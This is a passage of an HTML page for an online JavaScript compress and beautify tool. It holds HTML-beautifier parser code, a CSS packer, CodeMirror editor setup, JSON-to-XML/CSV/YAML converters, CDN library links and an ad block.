        if (this.pos >= this.input.length) {
          return content.length?content.join(''):['', 'TK_EOF'];
        }
        
        char = this.input.charAt(this.pos);
        this.pos++;
        this.line_char_count++;
        
        if (this.Utils.in_array(char, this.Utils.whitespace)) { //don't want to insert unnecessary space
          space = true;
          this.line_char_count--;
          continue;
        }
        
        if (char === "'" || char === '"') {
          if (!content[1] || content[1] !== '!') { //if we're in a comment strings don't get treated specially
            char += this.get_unformatted(char);
            space = true;
          }
        }
        
        if (char === '=') { //no space before =
          space = false;
        }
        
        if (content.length && content[content.length-1] !== '=' && char !== '>'
            && space) { //no space after = or before >
          if (this.line_char_count >= this.max_char) {
            this.print_newline(false, content);
            this.line_char_count = 0;
          }
          else {
            content.push(' ');
            this.line_char_count++;
          }
          space = false;
        }
        content.push(char); //inserts character at-a-time (or string)
      } while (char !== '>');
      
      var tag_complete = content.join('');
      var tag_index;
      if (tag_complete.indexOf(' ') != -1) { //if there's whitespace, thats where the tag name ends
        tag_index = tag_complete.indexOf(' ');
      }
      else { //otherwise go with the tag ending
        tag_index = tag_complete.indexOf('>');
      }
      var tag_check = tag_complete.substring(1, tag_index).toLowerCase();
      if (tag_complete.charAt(tag_complete.length-2) === '/' ||
          this.Utils.in_array(tag_check, this.Utils.single_token)) { //if this tag name is a single tag type (either in the list or has a closing /)
        this.tag_type = 'SINGLE';
      }
      else if (tag_check === 'script') { //for later script handling
        this.record_tag(tag_check);
        this.tag_type = 'SCRIPT';
      }
      else if (tag_check === 'style') { //for future style handling (for now it justs uses get_content)
        this.record_tag(tag_check);
        this.tag_type = 'STYLE';
      }
      else if (tag_check.charAt(0) === '!') { //peek for <!-- comment
        if (tag_check.indexOf('[if') != -1) { //peek for <!--[if conditional comment
          if (tag_complete.indexOf('!IE') != -1) { //this type needs a closing --> so...
            var comment = this.get_unformatted('-->', tag_complete); //...delegate to get_unformatted
            content.push(comment);
          }
          this.tag_type = 'START';
        }
        else if (tag_check.indexOf('[endif') != -1) {//peek for <!--[endif end conditional comment
          this.tag_type = 'END';
          this.unindent();
        }
        else if (tag_check.indexOf('[cdata[') != -1) { //if it's a <[cdata[ comment...
          var comment = this.get_unformatted(']]>', tag_complete); //...delegate to get_unformatted function
          content.push(comment);
          this.tag_type = 'SINGLE'; //<![CDATA[ comments are treated like single tags
        }
        else {
          var comment = this.get_unformatted('-->', tag_complete);
          content.push(comment);
          this.tag_type = 'SINGLE';
        }
      }
      else {
        if (tag_check.charAt(0) === '/') { //this tag is a double tag so check for tag-ending
          this.retrieve_tag(tag_check.substring(1)); //remove it and all ancestors
          this.tag_type = 'END';
        }
        else { //otherwise it's a start-tag
          this.record_tag(tag_check); //push it on the tag stack
          this.tag_type = 'START';
        }
        if (this.Utils.in_array(tag_check, this.Utils.extra_liners)) { //check if this double needs an extra line
          this.print_newline(true, this.output);
        }
      }
      return content.join(''); //returns fully formatted tag
    }
    
    this.get_unformatted = function (delimiter, orig_tag) { //function to return unformatted content in its entirety
      
      if (orig_tag && orig_tag.indexOf(delimiter) != -1) {
        return '';
      }
      var char = '';
      var content = '';
      var space = true;
      do {
        
        
        char = this.input.charAt(this.pos);
        this.pos++
        
        if (this.Utils.in_array(char, this.Utils.whitespace)) {
          if (!space) {
            this.line_char_count--;
            continue;
          }
          if (char === '\n' || char === '\r') {
            content += '\n';
            for (var i=0; i<this.indent_level; i++) {
              content += this.indent_string;
            }
            space = false; //...and make sure other indentation is erased
            this.line_char_count = 0;
            continue;
          }
        }
        content += char;
        this.line_char_count++;
        space = true;
        
        
      } while (content.indexOf(delimiter) == -1);
      return content;
    }
    
    this.get_token = function () { //initial handler for token-retrieval
      var token;
      
      if (this.last_token === 'TK_TAG_SCRIPT') { //check if we need to format javascript
        var temp_token = this.get_script();
        if (typeof temp_token !== 'string') {
          return temp_token;
        }
        token = js_beautify(temp_token, this.indent_size, this.indent_character, this.indent_level); //call the JS Beautifier
        return [token, 'TK_CONTENT'];
      }
      if (this.current_mode === 'CONTENT') {
        token = this.get_content();
        if (typeof token !== 'string') {
          return token;
        }
        else {
          return [token, 'TK_CONTENT'];
        }
      }
      
      if(this.current_mode === 'TAG') {
        token = this.get_tag();
        if (typeof token !== 'string') {
          return token;
        }
        else {
          var tag_name_type = 'TK_TAG_' + this.tag_type;
          return [token, tag_name_type];
        }
      }
    }
    
    this.printer = function (js_source, indent_character, indent_size, max_char) { //handles input/output and some other printing functions
      
      this.input = js_source || ''; //gets the input for the Parser
      this.output = [];
      this.indent_character = indent_character || ' ';
      this.indent_string = '';
      this.indent_size = indent_size || 2;
      this.indent_level = 0;
      this.max_char = max_char || 70; //maximum amount of characters per line
      this.line_char_count = 0; //count to see if max_char was exceeded
      
      for (var i=0; i<this.indent_size; i++) {
        this.indent_string += this.indent_character;
      }
      
      this.print_newline = function (ignore, arr) {
        this.line_char_count = 0;
        if (!arr || !arr.length) {
          return;
        }
        if (!ignore) { //we might want the extra line
          while (this.Utils.in_array(arr[arr.length-1], this.Utils.whitespace)) {
            arr.pop();
          }
        }
        arr.push('\n');
        for (var i=0; i<this.indent_level; i++) {
          arr.push(this.indent_string);
        }
      }
      
      
      this.print_token = function (text) {
        this.output.push(text);
      }
      
      this.indent = function () {
        this.indent_level++;
      }
      
      this.unindent = function () {
        if (this.indent_level > 0) {
          this.indent_level--;
        }
      }
    }
    return this;
  }
  
  /*_____________________--------------------_____________________*/
  
  
  
  multi_parser = new Parser(); //wrapping functions Parser
  multi_parser.printer(html_source, indent_character, indent_size); //initialize starting values
  
  
  
  while (true) {
      var t = multi_parser.get_token();
      multi_parser.token_text = t[0];
      multi_parser.token_type = t[1];
    
    if (multi_parser.token_type === 'TK_EOF') {
      break;
    }
    

    switch (multi_parser.token_type) {
      case 'TK_TAG_START': case 'TK_TAG_SCRIPT': case 'TK_TAG_STYLE':
        multi_parser.print_newline(false, multi_parser.output);
        multi_parser.print_token(multi_parser.token_text);
        multi_parser.indent();
        multi_parser.current_mode = 'CONTENT';
        break;
      case 'TK_TAG_END':
        multi_parser.print_newline(true, multi_parser.output);
        multi_parser.print_token(multi_parser.token_text);
        multi_parser.current_mode = 'CONTENT';
        break;
      case 'TK_TAG_SINGLE':
        multi_parser.print_newline(false, multi_parser.output);
        multi_parser.print_token(multi_parser.token_text);
        multi_parser.current_mode = 'CONTENT';
        break;
      case 'TK_CONTENT':
        if (multi_parser.token_text !== '') {
          multi_parser.print_newline(false, multi_parser.output);
          multi_parser.print_token(multi_parser.token_text);
        }
        multi_parser.current_mode = 'TAG';
        break;
    }
    multi_parser.last_token = multi_parser.token_type;
    multi_parser.last_text = multi_parser.token_text;
  }
  return multi_parser.output.join('');
}

var CSSPacker = {
	format: function (s) {//æ ¼å¼åŒ–ä»£ç 
		s = s.replace(/\s*([\{\}\:\;\,])\s*/g, "$1");
		s = s.replace(/;\s*;/g, ";"); 
		s = s.replace(/\,[\s\.\#\d]*{/g, "{");
		s = s.replace(/([^\s])\{([^\s])/g, "$1 {\n\t$2");
		s = s.replace(/([^\s])\}([^\n]*)/g, "$1\n}\n$2");
		s = s.replace(/([^\s]);([^\s\}])/g, "$1;\n\t$2");
		return s;
	},
	pack: function (s) {//é«˜çº§
		s = s.replace(/\/\*(.|\n)*?\*\//g, ""); 
		s = s.replace(/\s*([\{\}\:\;\,])\s*/g, "$1");
		s = s.replace(/\,[\s\.\#\d]*\{/g, "{"); 
		s = s.replace(/;\s*;/g, ";");
		s = s.replace(/;\s*}/g, "}"); 
		s = s.match(/^\s*(\S+(\s+\S+)*)\s*$/);
		return (s == null) ? "" : s[1];
	},
	packNor: function (s) {//æ™®é€š
		s = s.replace(/\/\*(.|\n)*?\*\//g, ""); 
		s = s.replace(/\s*([\{\}\:\;\,])\s*/g, "$1");
		s = s.replace(/\,[\s\.\#\d]*\{/g, "{");
		s = s.replace(/;\s*;/g, ";"); 
		s = s.replace(/;\s*}/g, "}"); 
		s = s.replace(/([^\s])\{([^\s])/g, "$1{$2");
		s = s.replace(/([^\s])\}([^\n]s*)/g, "$1}\n$2");
		return s;
	}
}
		</script>
		<link href="https://cdn.staticfile.org/normalize/7.0.0/normalize.min.css" rel="stylesheet">
		
    <!-- Bootstrap Core CSS -->
    <link href="https://cdn.staticfile.org/twitter-bootstrap/3.3.7/css/bootstrap.min.css" rel="stylesheet">
    <!--[if lt IE 9]>
        <script src="https://cdn.staticfile.org/html5shiv/r29/html5.min.js"></script>
        <script src="https://cdn.staticfile.org/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
    <!-- PHP 代码 -->
    <link rel="stylesheet" href="https://c.runoob.com/wp-content/themes/toolrunoob/style.css"> 
<script src="https://cdn.staticfile.org/jquery/2.2.4/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/clipboard.js/2.0.4/clipboard.min.js"></script>
</head>
<body>
<div class="container">
<br>
<div class="row">
	<div class="col-md-12">
		<div class="panel panel-default">
					<div id="compiler" class="panel-heading">
			<form class="form-inline" role="form">
			              <button type="button" class="btn btn-success" id="submitBTN"><i class="fa fa-compress"></i> 压缩</button>
              <button type="button" class="btn btn-default" id="submitBTN2"><i class="fa fa-expand"></i> 解压/格式化</button>
							<button type="button" class="btn btn-warning" id="copycode">复制代码</button>
                             <label class="pull-right"><strong style="font-size: 16px"><i class="fa fa-cogs"></i> JS 压缩/解压工具</strong></label>
			</form>
			</div>
			<div class="panel-body">
			<div class="col-md-12" id="warning" style="display: none;">
				<div class="alert alert-warning">
				   <a href="#" class="close" data-dismiss="alert">
				      &times;
				   </a>
				   <p><strong>警告！</strong>JS 格式错误。</p>
				   <p id="warning-info"></p>
				</div>
			</div>
			<form role="form" id="compiler-form">
              <div class="form-group">
                <div class="row">
                  <div class="col-md-6">
                    <textarea class="form-control"  id="code" name="code" rows="10">function runoob() {
    console.log('Hello World!');
}</textarea>
                  </div>
                  <div class="col-md-6">
                    <textarea placeholder="运行结果……" class="form-control" id="compiler-textarea-result" rows="10"></textarea>
                  </div>
                </div>
              </div>
              
            </form>
			</div>
		</div>
	</div>
	
	
</div>
<style type="text/css">
	.CodeMirror{
		height: 500px;
	}
	
</style>
<script type="text/javascript" src="https://static.runoob.com/assets/js/jquery.format.js"></script>
<script type="text/javascript" src="https://static.runoob.com/assets/js/ObjTree.min.js"></script>
<script>
var editor1 = CodeMirror.fromTextArea(document.getElementById("code"), {
	lineNumbers: true,
	matchBrackets: true,
	mode: "text/javascript",
	indentUnit: 4,
	indentWithTabs: true,
});
var editor2 = CodeMirror.fromTextArea(document.getElementById("compiler-textarea-result"), {
	lineNumbers: true,
	lineWrapping: true,
	matchBrackets: true,
	mode: "text/javascript",
	indentUnit: 4,
	indentWithTabs: true,
});

$("#submitBTN").click(function() {
	
		
	loadingdata = '程序正在运行中……';
	$("#compiler-textarea-result").val(loadingdata);
 
	code = editor1.getValue();
		var packer = new Packer;
	var output = packer.pack(code, 0, 0);
		editor2.getDoc().setValue(output);
});

$("#submitBTN2").click(function() {
	loadingdata = '程序正在运行中……';
	$("#compiler-textarea-result").val(loadingdata);
  
	code = editor1.getValue();
	if(code) {
		 
		var result = js_beautify(code, 1, '\t');
				editor2.getDoc().setValue(result);
	}
});
$("#submitBTN3").click(function() {
	var content = editor1.getValue();

	if (content.trim().length == 0) {
		return false;
	}
	
	try {
		var jsonStr = editor1.getValue();
		var json = JSON.parse(jsonStr);
		$("#warning").html("<div class=\"alert alert-success\">JSON 数据合法</div>").show().delay(5000).fadeOut();
	} catch (e) {
		$("#warning").html("<div class=\"alert alert-danger\">JSON 数据错误："+e+"</div>").show().delay(5000).fadeOut();
	}

});


function jsonToxml() {

	var content = editor1.getValue();

	if (content.trim().length == 0) {
		return false;
	}


	try {
		var jsonStr = editor1.getValue();
		var json = JSON.parse(jsonStr);
		var xotree = new XML.ObjTree();
		var xml = xotree.writeXML(json);
		xml = decodeSpecialCharacter(xml);

		editor2.setOption("mode", 'application/xml');
		formatXML =  $.format(xml, {method: 'xml'});
		editor2.getDoc().setValue(formatXML);
	} catch (e) {
		$("#warning").html("<div class=\"alert alert-danger\">JS 数据错误："+e+"</div>").show().delay(5000).fadeOut();
	}
}
function decodeSpecialCharacter(str) {
	return str.replace(/\&amp;/g, '&').replace(/\&gt;/g, '>').replace(/\&lt;/g,
			'<').replace(/\&quot;/g, '"');
}

function jsonTocsv() {

	var content = editor1.getValue();

	if (content.trim().length == 0) {
		return false;
	}

	try {
		var jsonStr = editor1.getValue();
		var json = JSON.parse(jsonStr);
		var csv = jsonTocsvbyjson(json);

		editor2.setOption("mode", 'text/x-q');
		editor2.getDoc().setValue(csv);

		
	} catch (e) {
		$("#warning").html("<div class=\"alert alert-danger\">JS 数据错误："+e+"</div>").show().delay(5000).fadeOut();
	}
}
function jsonTocsvbyjson(data) {

	arr = [];
	flag = true;

	var header = "";
	var content = "";
	var headFlag = true;

	try {

		var type1 = typeof data;

		if (type1 != "object") {
			data = processJSON($.parseJSON(data));
		} else {
			data = processJSON(data);
		}

	} catch (e) {
		setMessage("error", "Error in Convert : add proper input format");
		return false;
	}

	$.each(data, function(k, value) {
		if (k % 2 == 0) {
			if (headFlag) {
				if (value != "end") {
					header += value + ",";
				} else {
					// remove last colon from string
					header = header.substring(0, header.length - 1);
					headFlag = false;
				}
			}
		} else {
			if (value != "end") {
				var temp = data[k - 1];
				if (header.search(temp) != -1) {
					content += value + ",";
				}
			} else {
				// remove last colon from string
				content = content.substring(0, content.length - 1);
				content += "\n";
			}
		}

	});

	return (header + "\n" + content);
}
function processJSON(data) {

	$.each(data, function(k, data1) {

		var type1 = typeof data1;

		if (type1 == "object") {

			flag = false;
			processJSON(data1);
			arr.push("end");
			arr.push("end");

		} else {
			arr.push(k, data1);
		}

	});

	return arr;
}

function jsonToyaml() {

	var content = editor1.getValue();

	if (content.trim().length == 0) {
		return false;
	}

	try {
		var jsonStr = editor1.getValue();
		var yaml = json2yaml(jsonStr);
		editor2.setOption("mode", 'text/x-q');
		editor2.getDoc().setValue(yaml);
	} catch (e) {
		$("#warning").html("<div class=\"alert alert-danger\">JS 数据错误："+e+"</div>").show().delay(5000).fadeOut();
	}
	last_action = "jsonToyaml";
}

var spacing = " ";
function json2yaml(obj) {

  if (typeof obj == 'string') {
    obj = JSON.parse(obj);
  }

 
  var ret = [];
  console.log(typeof obj);
  convert(obj, ret);
  return ret.join("\n");
};


function getType(obj) {
  var type = typeof obj;
  
  if (obj instanceof Array) {
    return 'array';
  } else if (type == 'string') {
    return 'string';
  } else if (type == 'boolean') {
    return 'boolean';
  } else if (type == 'number') {
    return 'number';
  } else if (type == 'undefined' || obj === null) {
    return 'null';
  } else {
    return 'hash';
  }
}

function convert(obj, ret) {
  var type = getType(obj);

  switch(type) {
    case 'array':
      convertArray(obj, ret);
      break;
    case 'hash':
      convertHash(obj, ret);
      break;
    case 'string':
      convertString(obj, ret);
      break;
    case 'null':
      ret.push('null');
      break;
    case 'number':
      ret.push(obj.toString());
      break;
    case 'boolean':
      ret.push(obj ? 'true' : 'false');
      break;
  }
}
function convertArray(obj, ret) {
  for (var i=0; i<obj.length; i++) {
    var ele = obj[i];
    var recurse = [];
    convert(ele, recurse);

    for (var j=0; j<recurse.length; j++) {
      ret.push((j == 0 ? "- \n   " : spacing) + recurse[j]);
    }
  }
}

function convertHash(obj, ret) {
  for (var k in obj) {
    var recurse = [];
    if (obj.hasOwnProperty(k)) {
      var ele = obj[k];
      convert(ele, recurse);
      var type = getType(ele);
      if (type == 'string' || type == 'null' || type == 'number' || type == 'boolean') {
        ret.push(normalizeString(k) + ': ' + recurse[0]);
      } else {
        ret.push(normalizeString(k) + ': ');
        for (var i=0; i<recurse.length; i++) {
          ret.push(spacing + recurse[i]);
        }
      }
    }
  }
}

function normalizeString(str) {
  if (str.match(/^[\w]+$/)) {
    return str;
  } else {
    return JSON.stringify(str);
  }
}

function convertString(obj, ret) {
  ret.push(normalizeString(obj));
}
new ClipboardJS('.btn-warning', {
	text: function(trigger) {
		return editor2.getDoc().getValue();
	}
}).on('success', function(e) {
   $("#copycode").text('已复制');
    e.clearSelection();
}).on('error', function(e) {
    alert('Error!');
});
</script>


	

      

<div class="col-md-12">
	<!--
<a href="https://cloud.tencent.com/act/cps/redirect?redirect=1048&cps_key=822991d9cc1eddb9c45d4c9d51e8cc65&from=console" target="_blank">
<img class="img-responsive center-block" src="https://static.runoob.com/images/re/tx960.jpg"> 
		</a>-->
		<style>
.responsive_ad1 { display:none; }
@media(min-width: 800px) { .responsive_ad1 {  display:block;margin:0 auto;} }

</style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 移动版 自动调整 --> 
<ins class="adsbygoogle responsive_ad1"
     style="min-width:400px;max-width:1200px;width:100%;height:90px;"
     data-ad-client="ca-pub-5751451760833794"
     data-ad-slot="1691338467"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<br>
<hr>
<!-- Footer -->
<footer>
</footer>
</div>
<script>
$(function() {
	//代码高亮
	$('pre').each(function() {
		if(!$(this).hasClass("prettyprint")) {
			$(this).addClass("prettyprint");
		}
	});
})
</script>

<script src="https://cdn.staticfile.org/twitter-bootstrap/3.3.7/js/bootstrap.min.js"></script>

</body>

</html>
</file>
